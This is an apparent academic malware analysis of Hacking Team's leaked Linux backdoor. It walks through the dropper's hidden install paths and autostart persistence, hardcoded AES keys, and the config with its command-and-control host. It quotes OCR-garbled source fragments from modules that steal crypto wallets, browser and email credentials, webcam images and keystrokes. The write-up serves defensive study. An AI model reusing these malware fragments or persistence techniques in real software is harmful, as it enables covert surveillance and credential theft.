# HT core-linux analysis

Martin Pozdena Zhongying Qiao

# **Introduction**

We analysed leaked Hacking Team repository core-linux containing HT's Remote Control System resources related to Linux platform backdoor. Backdoor related resources are to be found in folders core, dropper and melter. Core as the name suggests contains the actual backdoor which is available for both 32 and 64 bit Linux platforms. Dropper is a small program that upon execution installs core backdoor executable, its configuration file and makes it persistent across reboots. Melter provides a service of "melting" backdoor into legitimate deb installation file.

# Dropper

Dropper is to be found in core-linux repository in folder dropper. Although it consists of multiple resources, overwhelming majority of its functionality is in the single C source file ./dropper/src/dropper.c.

At first we started with analysis of Makefiles that are used to build the actual dropper. They reveal that Hacking Team was interested in making the final dropper executable statically linked and as small as possible. Therefore, they are using the following Makefile commands to strip and statically link only the necessary information into the final binary:

```
default:diet -Os gcc -Wall -ansi -pedantic -o dropper dropper.c so.c
    strip -s dropper
```
Subsequently they pack the resulting executable using upx packer:

```
all:
```

```
rm - rf stage/
cp -a src/ stage/
(cd stage/ && ../tools/so.php && make && upx --ultra-brute dropper)
cp -a stage/dropper ../build/core/dropper && chmod 644 ../build/core/dropper
rm - rf stage/
```
We verified the effectiveness of their approach which showed us that compiling dropper.c as standard statically linked executable results in 851 kilobytes large executable while HT's approach leads to executable of size of 20 kilobytes. Moreover, packed and stripped executable would make it harder to reverse engineer the final executable.

Although building dropper.c generates only single dropper executable, examining its source code revealed that the whole backdoor is supposed to be delivered in the single file (most likely generated by RCS with correct configuration file etc) with the following structure:

```
/*
   DROPPER FORMAT
   <u>. . . . . . . . . . . . . .</u>
    [n] dropper
   [16] MARKER
    [8] TAG
    [4] j (little endian) [config size]
    [i] config
    [4] i (little endian) [core32 size]
    [i] core32
    [4] i (little endian) [core64 size]
    [i] core64[16] MARKER
  [4] n (little endian) [dropper size]
*<sub>I</sub>
```
It reveals that this single binary file contains dropper executable, TAG (determines backdoor filenames), config file and backdoor executable for 32 and 64 bit Linux (core32 and core64). The dropper has the only purpose to install the final backdoor and its configuration file in some hidden place in filesystem and make it autorun everytime victim's computer boots up.

It starts by determining fundamental information about its environment like user and group id under which it was executed and whether it runs on 32 or 64 bit system.

```
/*determine architecture 32 or 64 bits*/
if(numame(\&uts)) break;
arch = (strcmp(uts.machine, 50"x86 64") ? 32 : 64);/*determine user under which it is running*/
if(!(p = qetuser()) break;
uid = p->pw uid;gid = p->pw gid;
```
It continues by opening its own binary for reading from /proc/self/exe. This allows dropper to read out config file and final backdoor from its own memory space.

```
/*opens its own binary for reading*/
if(! (dropper = fopen(S0") proc/self/exe", "r")) ) break;
```
Before it starts to use data from its own memory space, it does some basic integrity checks like checking the value of MARKER, each component lengths etc that are not necessarily very interesting for our analysis. Once it determines that format of dropper executable is correct it tries to create folder to store config file and backdoor executable. It tries to create one of the following folders:

/var/crash/.reports-%u-%s /var/tmp/.reports-%u-%s

–––––––

–––––––

%u represents user id under which dropper is running and %s represents TAG which is hardcoded in its binary (most likely generated by RCS system while generating backdoor). It is also worth mentioning that folders that are prepended by dot are hidden in Linux filesystem and therefore would be invisible in filesystem explorer with default settings. If none of those folders can be created, dropper fails.

Once appropriate folder is created, it drops config file there under name .cache:

```
if(!fread(&size, sizeof(unsigned int), 1, dropper)) break;
if(snprintf(path, sizeof(path), SO"%s/.cache", installdir) >= sizeof(path)) break;
if(!(config = fopen(path, "w"))) break;
while(size) \{if(!fread(buf, (size > sizeof(buf)) ? sizeof(buf) : size, 1, dropper)) break;if(!fwrite(buf, (size > sizeof(buf)) ? sizeof(buf) : size, 1, config)) break;size - = ((size > sizeof(buf)) ? sizeof(buf) : size);fclose(config);if(size) {
unlink(path);break;
Y
```
Subsequently it drops the correct backdoor executable there under name whoopsie-report:

```
if(!fread(&size, sizeof(unsigned int), 1, dropper)) break;
if(snprintf(path, sizeof(path), S0"%s/whoopsie-report", installdir) >= sizeof(path)) break;
if(!(core = fopen(path, "w"))) break;
while(size) \{if(!fread(buf, (size > sizeof(buf)) ? sizeof(buf) : size, 1, dropper)) break;
 if(!fwrite(buf, (size > sizeof(buf)) ? sizeof(buf) : size, 1, core)) break;
size - = ((size > sizeof(buf)) ? sizeof(buf) : size);Τ.
fclose(core);
if(size) {
unlink(path);
break;
Y
```
Once both config file and final backdoor executable are stored in the filesystem, dropper needs to assure that backdoor executable is started every time victim reboots its computer. It does so by creating shortcut in victim's home folder  $\sim$  / . config/autostart:

```
if(snprintf(path, sizeof(path), S0<sup>n</sup>*,/confiq, p-&gt;pw dir) &gt;= sizeof(path)) break;mkdir(path, 0700);
if(snprintf(path, sizeof(path), SO"%s/.config/autostart", p->pw dir) >= sizeof(path)) break;
mkdir(path, 0700);
/*creates a desktop shortcut to the backdoor in*/
if(snprintf(path, sizeof(path), SO"%s/.config/autostart/.whoopsie-%s.desktop",
                                            p\rightarrow pw dir, tag) >= sizeof(path)) break;
if(!(desttop = fopen(path, "w"))) break;
fprintf(desktop, SO"[Desktop Entry]%c", '\n');
fprintf(desktop, SO"Type=Application%c", '\n');
fprintf(desktop, SO"Exec=%s/whoopsie-report%c", installdir, '\n');
fprintf(desktop, SO"NoDisplay=true%c", '\n'); /*dont show the app in menu entries*/<br>fprintf(desktop, SO"Name=whoopsie%c", '\n');
fprintf(desktop, SO"Comment=Whoopsie Report Manager%c", '\n');
fclose(desktop);
```
At last dropper starts the final backdoor from disk:

```
/*start the actual backdoor*/
snprintf(path, sizeof(path), SO"%s/whoopsie-report", installdir);
if((pid = fork()) == -1) break:if (!pid) {
fclose(dropper);
execl(path, path, NULL);
Y
```
#### Backdoor

The backdoor itself consists of 46 C source files and 18 H header files with total amount of approximately 8,500 lines of code. We therefore focused on the key functionality of the whole backdoor which might be utilised as indicator of compromise or some backdoor modules we found particularly interesting.

#### General backdoor behavior

We started our analysis in the main function of Linux backdoor, which is to be found in file core/src/core.c. Once backdoor starts it checks whether the name under which it is running is not longer than the hardcoded PROCESSNAME whoopsie under which it should run. If it is it changes its name to whoopsie.

```
if(strlen(argv[0]) \geq strlen(PROCESSNAME)) {
   memset(argy[0], '\0', strlen(argy[0]));
   strcpy(argv[0], PROCESSNAME);
ł
```
Subsequently, it performs check whether another instance of backdoor is already running or not. This is done simply by trying to acquire lock on file . lock in the directory of backdoor executable. This check is also performed by dropper so it prevents double infection of the same victim.

```
if(((lock = open(S0".lock", 0 WRONLY|0 CREAT, 0600)) == -1)|| flock(lock, LOCK EX|LOCK NB)) {
  errorme("Unable to acquire lock - another instance is already running\n");
  exit(EXIT FAILURE);
ł.
```
If backdoor determines that it is the first instance running on the victim machines it tries to load the following libraries:

- libcrypto cryptographic primitives from OpenSSL
- $\bullet$  libx11 communication with X server (possibly for desktop screenshots)
- libcurl file transfer library supporting multiple protocols including http, ftp etc

In case all libraries are present in the system and successfully loaded backdoor continues by another important step which is loading its own configuration. Configuration file is stored by dropper under the name .cache (in the same directory as backdoor executable). It is encrypted, so it cannot be read easily, but fast glimpse into source code parsing the configuration file (config.c) reveals that configuration file is encrypted using  $AES-128-CBC$ with hardcoded encryption key 6uo\_E0S4w\_FD0j9NEhW2UpFw9rwy90LY and initialization vector is set to all zeroes. Generation of configuration file is not a part of core-linux repository, but it contains one testing configuration at core/test/.cache. Decrypting this configuration file reveals JSON configuration file with integrity checksum. Exploring our JSON configuration file revealed which modules, actions and events (when and where to send the captured data, uninstall etc) should be initialized or taken by backdoor.

According to our testing JSON configuration file the following modules were loaded into the running backdoor:

- addressbook
- application
- calendar
- call
- camera
- chat
- clipboard
- crisis
- device
- file
- infection
- keylog
- messages
- mic
- mouse
- password
- position
- screenshot
- url

Implementation of some of those modules is to be found in ./core/src/module\_{name}.c, where {name} is one of aforementioned loaded module names. Not all of them are actually successfully loaded by the backdoor, which might indicate that some of them have not been ported to Linux or some other issue.

For example module money which is implemented in file ./core/src/module\_money.c has a functionality which allows attacker to steal bitcoin, litecoin, feathercoin or namecoin wallet from their hard drive.

```
money getwallet(BITCOIN WALLET, SO"~/.bitcoin/wallet.dat");
money getwallet(LITECOIN WALLET, SO"~/.litecoin/wallet.dat");
money getwallet(FEATHERCOIN WALLET, SO"~/.feathercoin/wallet.dat");
money getwallet(NAMECOIN WALLET, SO"~/.namecoin/wallet.dat");
```
Another module camera is able to capture RGB24 images with resolution 640x480 through the use of device /dev/video0:

```
if((camfd = v4l2 open(S0")/dev/video0", 0 RDWR | 0 NONBLEOCK, 0)) < 0 break;
```

```
fmt.type = V4L2 BUF TYPE VIDEO CAPTURE;fmt.fmt.pix.width = 640;fmt.fmt.pix.height = 480;fmt.fmt.pix.pixelformat = V4L2 PIX FMT RGB24;fmt.fmt.pix.field = V4L2 FIELD INTERLACED;
if(v4l2 ioctl(camfd, VIDIOC S FMT, & fmt) == -1) break;if(fmt.fmt.pix.pixelformat != V4L2 PIX FMT RGB24) break;
```
And another module password is able to retrieve login credentials from Firefox (including Iceweasel and GNU Icecat), Thunderbird, Icedove and Google Chrome (including Chromium). According to the source code, Linux backdoor was supposed to to also retrieve logins from Opera and something called Web, but this feature was not yet implemented by the time source codes were leaked.

```
static void password opera(void) \{\} /* TODO */
static void password web(void) \{ \} /* TODO */
```
Module was collecting login credentials by reading out credential storage used by those browser or email clients. For example in case of Firefox they are stored either in SQLite database or JSON file, so the module probes both locations as seen below.

if(glob(SO"~/.mozilla/{firefox,icecat}/\*/signons.sqlite", GLOB NOSORT|GLOB TILDE|GLOB BRACE, NULL, &g)) break;

```
if(glob(S0"~/~mod11a/{firstox, icecat}/*/logins.json",
                GLOB NOSORT|GLOB TILDE|GLOB BRACE, NULL, &g)) break;
```
Once the preselected files are collected in victim's machine they are first stored on the hard drive using function evidence\_write. In case of module password it looks as follows:

```
evidence write(EVIDENCE TYPE PASSWORD, NULL, 0, dataptr, (int)datalen);
```
Function evidence\_write (implemented in file ./core/src/evidencemanager.c) creates a new hidden file (in the directory where backdoor executable resides) with name that is derived from the current day and time and uses AES-128-CBC with hardcoded encryption key WfClq6HxbSaOuJGaH5kWXr7dQgjYNSNg in order to encrypt the evidence stored in this files:

```
gettimeofday(&tv, NULL);
asprintf(&filename, SO".tmp-%010u-%06u-XXXXXX", (unsigned int)tv.tv_sec, (unsigned int)tv.tv_usec);
if(!(evidence = BIO new fp(fdopen(mkstemp(filename), "w"), BIO CLOSE)))) break;
if(!(cipher = BIO new(BIO f cipher()))) break;BIO_set_cipher(cipher, EVP_get_cipherbyname(SO"aes-128-cbc"), bps.evidencekey, iv, 1);<br>BIO_set_cipher(cipher, EVP_get_cipherbyname(SO"aes-128-cbc"), bps.evidencekey, iv, 1);
EVP CIPHER CTX set padding(ctx, 0);
BIO push(cipher, evidence);
```
Runnin the backdoor in Linux virtual machine with testing configurations and checking the backdoor folder suggests that evidence is indeed being collected from that machine:



Collected files subsequently need to be transferred from victim's hard drive to the command and control server. Command and control server is defined in the configuration file .cache, which once decrypted reveals the following part:

```
€
   "host":"192.168.100.100",
   "action":"synchronize",
   "stop":false,
   "bandwidth":500000,
   "mindelay":0,
   "maxdelay":0,
   "cell":false,
   "wifi":true
},
```
When we ran the linux backdoor in VirtualBox it indeed tried to call its command and control server as it can be seens in WireShark dump below:



### **Conclusion**

Few years ago, I switched from using Windows to Linux due to my bachelor studies which required us to be proficient users of Linux. I changed mainly because I gradually became more comfortable using Linux than Windows, but back then I also believed that Linux is resistant to malware. This analysis showed me something I was expecting ever since I started to dig deeper in the computer security. There are well-crafted pieces of malware for any platform...